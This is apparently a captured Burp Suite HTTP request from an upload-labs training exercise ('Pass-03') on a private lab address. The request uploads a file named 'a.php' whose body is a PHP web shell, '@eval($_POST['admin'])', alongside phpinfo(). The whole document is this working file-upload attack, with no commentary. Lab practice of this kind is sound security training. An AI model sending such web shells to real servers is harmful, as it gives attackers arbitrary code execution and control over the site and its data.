 Pretty Raw Hex \n
1 POST /Pass-03/index.php HTTP/1.1
2 Host: 192.168.71.129:8089
3 Content-Length: 344
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.71.129:8089
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarym7BY6dQ14SX8WTAW
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
10 Referer: http://192.168.71.129:8089/Pass-03/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
14
15 ------WebKitFormBoundarym7BY6dQ14SX8WTAW
16 Content-Disposition: form-data; name="upload_file"; filename="a.php"
17 Content-Type: application/octet-stream
18
19 <?php
20 phpinfo();
21 @eval($_POST['admin'])
22 ?>
23 ------WebKitFormBoundarym7BY6dQ14SX8WTAW
24 Content-Disposition: form-data; name="submit"
25
26 □□□
27 ------WebKitFormBoundarym7BY6dQ14SX8WTAW--
28